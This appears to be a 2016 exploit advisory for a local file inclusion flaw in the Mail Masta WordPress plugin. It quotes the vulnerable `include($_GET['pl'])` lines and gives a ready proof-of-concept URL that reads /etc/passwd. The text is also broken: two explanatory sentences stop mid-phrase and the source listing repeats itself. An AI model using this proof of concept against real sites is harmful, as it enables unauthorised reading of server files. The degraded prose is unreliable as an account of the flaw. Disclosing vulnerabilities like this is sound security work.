 [+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by i
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd